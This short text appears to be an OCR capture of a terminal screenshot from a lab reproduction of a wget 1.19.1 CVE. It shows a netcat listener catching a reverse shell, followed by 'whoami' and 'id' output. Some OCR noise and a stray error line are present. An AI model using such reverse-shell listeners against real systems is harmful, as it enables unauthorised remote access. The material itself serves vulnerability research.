 1ss4k@ubuntu:~/CVE/wget-1.19.1/build/bin$ nc -nvlp 6789
Listening on [0.0.0.0] (family 0, port 6789)
n
Connection from [192.168.112.2] port 6789 [tcp/*] accepted (family 2,
R sport 45740)
whoami
/bin/sh: 1: n: not found
1ss4k
id
uid=1000(1ss4k) gid=1000(1ss4k) groups=1000(1ss4k)